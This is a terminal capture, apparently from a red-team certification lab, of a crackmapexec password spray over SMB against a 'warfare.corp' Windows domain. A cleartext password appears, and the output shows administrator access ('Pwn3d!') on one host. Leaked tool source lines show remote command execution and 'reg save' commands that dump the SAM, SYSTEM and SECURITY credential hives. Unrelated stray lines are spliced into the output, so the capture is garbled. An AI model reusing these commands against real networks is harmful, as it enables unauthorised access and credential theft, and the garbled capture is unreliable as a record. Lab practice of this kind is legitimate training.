 ┌──(kali㉿kali)-[~/CRTA]
└─$ crackmapexec smb up.txt -u john -p User1@#$%6
Check the proxy settings to make sure that they are correct.
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
to make sure the proxy server is working.
  """,
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
Try Again
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__ou
tput, self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         192.168.98.2    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:warfare.corp) (signing:True) (SMBv1:False)
SMB         192.168.98.30   445    MGMT             [*] Windows 10 / Server 2019 Build 17763 x64 (name:MGMT) (domain:child.warfare.corp) (signing:False) (SMBv1:False)
SMB         192.168.98.120  445    CDC              [*] Windows 10 / Server 2019 Build 17763 x64 (name:CDC) (domain:child.warfare.corp) (signing:True) (SMBv1:False)
SMB         192.168.98.30   445    MGMT             [*] Windows 10 / Server 2019 Build 17763 x64 (name:MGMT) (domain:child.warfare.corp) (signing:False) (SMBv1:False)
SMB         192.168.98.2    445    DC01             [-] warfare.corp\john:User1@#$%6 STATUS_LOGON_FAILURE
SMB         192.168.98.30   445    MGMT             [+] child.warfare.corp\john:User1@#$%6 (Pwn3d!)
SMB         192.168.98.120  445    CDC              [+] child.warfare.corp\john:User1@#$%6
SMB         192.168.98.30   445    MGMT             [+] child.warfare.corp\john:User1@#$%6 (Pwn3d!)